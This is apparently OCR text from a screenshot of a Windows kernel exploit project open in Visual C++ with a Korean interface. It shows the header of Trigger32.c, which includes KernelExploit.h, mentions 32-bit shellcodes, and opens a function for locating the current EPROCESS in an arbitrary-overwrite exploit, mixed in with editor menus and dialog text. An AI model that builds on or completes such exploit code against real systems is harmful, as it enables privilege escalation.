 Trigger32.c - Microsoft Visual C++ 2010 Express
파일(F) 편집(E) 보기(V) 디버그(D) 도구(T) 창(W) 도움말(H)
table
Trigger32.c overwrite.c driver.c
(알 수 없는 범위)
1 #include <windows.h>
2 #include <winioctl.h>
3 #include <stdio.h>
4 #include <tchar.h>
5 #include <Sddl.h>
6 #include "KernelArch.h"
7 #include "KernelExploit.h"
8
9 /*
10
11 ERRATA:
12
13 - CreateUspaceMapping() is now defined into Mapping.c
14 - all the 32-bit shellcodes are now defined into Shellcode
15 - RecoveryHandle32() is now defined into Shellcode32.c
16
17 */
18
19
20 /* ARBITRARY OVERWRITE 32-bit */
21
22 #if !defined(_M_AMD64)
23
24
25 PVOID FindCurrentEPROCESS()
26 {
27 DWORD ProcessId;
28 HANDLE ProcessHandle;
29 NTSTATUS retStatus;
30 PSYSTEM_HANDLE_INFORMATION handleTable=NULL;
31 PSYSTEM_HANDLE_INFORMATION_ENTRY handleEntry=NULL;
32 ULONG size,i;
33
찾기 및 바꾸기
빠른 찾기 빠른 바꾸기
찾을 내용(N):
table
찾는 위치(L):
현재 문서
찾기 옵션(O)
다음 찾기(F) 모든 책갈피(B)
100 %
준비 줄: 1 열: 1 문자: 1 INS
TALK
A 漢
오후 9:20
2016-02-28